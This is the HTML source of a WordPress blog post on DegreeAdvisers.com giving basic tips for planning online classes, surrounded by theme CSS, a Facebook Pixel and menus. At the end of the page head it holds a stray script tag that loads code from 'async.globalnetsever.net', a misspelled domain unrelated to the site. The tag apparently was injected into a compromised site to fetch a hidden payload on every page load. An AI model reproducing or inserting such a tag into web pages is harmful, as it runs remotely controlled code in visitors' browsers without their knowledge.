	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0456fd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0456fd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0456fd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0456fd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #19253f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #19253f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fcfaf3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fcfaf3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #19253f;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #19253f;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #19253f;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #19253f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #19253f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(25, 37, 63, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #19253f;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #19253f;
    }
    
    
    .td-sub-footer-container {
        background-color: #e7e2d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #19253f;
    }

    
    .td-subfooter-menu li a:hover {
        color: #19253f;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #19253f;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Sans";
	
    }
    
    .td-post-content h2 {
        font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '238193527356300');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=238193527356300&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #0456fd;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #0456fd;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #0456fd;
                }
                .tdm-btn-style1 {
					background-color: #0456fd;
				}
				.tdm-btn-style2:before {
				    border-color: #0456fd;
				}
				.tdm-btn-style2 {
				    color: #0456fd;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #0456fd;
                    -moz-box-shadow: 0 2px 16px #0456fd;
                    box-shadow: 0 2px 16px #0456fd;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #0456fd;
                    -moz-box-shadow: 0 4px 26px #0456fd;
                    box-shadow: 0 4px 26px #0456fd;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-1683 single-format-standard td-standard-pack how-to-plan-for-online-classes global-block-template-5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/degreeadvisers/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li id="menu-item-9172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li id="menu-item-9173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.degreeadvisers.com/">
                <img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
                <span class="td-visual-hidden">Degree Advisers</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.degreeadvisers.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo-Mobile.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.degreeadvisers.com/">
			<img src="/wp-content/uploads/2017/08/Degree-Advisers-Logo.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-910"><a href="https://www.degreeadvisers.com/category/succeed/">Succeed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-912"><a href="https://www.degreeadvisers.com/category/learn/">Side Gigs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9172"><a href="https://www.degreeadvisers.com/category/learn/">Learn</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9173"><a href="https://www.degreeadvisers.com/category/work/">Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://www.degreeadvisers.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.degreeadvisers.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1570"><a href="https://www.degreeadvisers.com/must-read/">Must Read</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-588"><a href="https://www.degreeadvisers.com/fortune-cookies-2/">Your Fortune Cookie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-859"><a href="https://www.degreeadvisers.com/daily-wisdom/">Daily Wisdom</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1683" class="post-1683 post type-post status-publish format-standard has-post-thumbnail hentry category-learn tag-build-relationships tag-create-workspace tag-develop-schedule tag-discipline tag-learn-to-use-apps tag-online-classes tag-patience tag-planning" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">How to Plan for Online Classes</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes-696x436.jpg" srcset="https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes-696x436.jpg 696w, https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes-300x188.jpg 300w, https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes-768x481.jpg 768w, https://www.degreeadvisers.com/wp-content/uploads/2020/07/How-to-Plan-for-Online-Classes.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="How to Plan for Online Classes" title="How to Plan for Online Classes"/></div>
            <!-- content --><p>(DegreeAdvisers.com) &#8211; Engaging in online classes can be just as rewarding as going to school in-person. But just because you&#8217;re learning from home doesn&#8217;t mean you can hang out in your PJs and take things slow. To succeed in your online classes this semester, you’ll need a plan that will help you stay productive.</p>
<p>Here are some tips to give you a solid head start.</p>
<h2>Talk to an Adviser</h2>
<p>Your adviser serves as a major source of support while you’re registering for online classes. Having open conversations with them allows you to stay informed and choose classes that align with your career path. Feel free to ask any questions you have about your classes, no matter how random they might seem. It will save you loads of time in the long run.</p>
<h2>Develop a Reliable Schedule</h2>
<p>One of the challenges of remote learning is mastering the art of time management quickly. Online classes are often more flexible than brick-and-mortar classes, which means you may have any number of schedule conflicts to deal with. Plan your work schedule in advance to save time. This will help you deal with disruptions and roadblocks.</p>
<h2>Create the Ideal Workspace</h2>
<p>Is your workspace set up to reduce distractions and keep you on task? A disorganized office can make it harder to concentrate when you’re trying to work. By taking the time to declutter and minimize possible distractions, you’ll be able to create a space that fosters high-quality learning.</p>
<h2>Learn How to Use Group Apps and Software</h2>
<p>Taking a remote class often means using apps like Zoom, Skype, Microsoft Teams or Google Docs. It’s a good idea to learn how to use these in advance so that you feel comfortable with them on the first day of class. Even if you just learn the basics, you’ll be better equipped to navigate the latest technology when discussions or group projects come up.</p>
<h2>Build Relationships With Your Professors</h2>
<p>Fostering good relationships with your professors can be more challenging when you’re learning from a distance. If you’re willing to put in the work and communicate with professors on a one-on-one basis, you’ll feel more comfortable asking them for help. In most cases, they’ll be more than happy to answer your questions and do whatever it takes to help you learn.</p>
<p>Online learning takes discipline, patience and hard work. You can gain just as much from an online education as you can from an in-person one when you’re willing to go the distance. Start preparing today with these tips, and it could be your ticket to success and the degree you’ve always imagined!</p>
<p>~Here’s to Your Success!</p>
<p>Copyright 2020, <a href="https://www.degreeadvisers.com/how-to-plan-for-online-classes/">DegreeAdvisers.com</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
